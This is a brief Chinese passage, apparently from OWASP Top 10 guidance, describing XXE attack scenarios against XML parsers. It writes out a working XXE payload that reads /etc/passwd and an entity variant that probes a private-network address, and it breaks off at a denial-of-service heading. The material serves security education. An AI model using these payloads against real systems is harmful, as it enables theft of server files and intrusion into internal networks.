 攻击案例场景
大量XXE缺陷已经被发现并被公开，这些缺陷包括嵌入式设备的
XXE缺陷。 XXE缺陷存在于许多意想不到的地方，这些地方包括
深嵌套的依赖项。最简单的方法是上传可被接受的恶意XML文件：
场景 #1：攻击者尝试从服务端提取数据：
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
场景 #2：攻击者通过将上面的实体行更改为以下内容来探测服务
器的专用网络：
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
场景 #3：攻击者通过恶意文件执行拒绝服务攻击：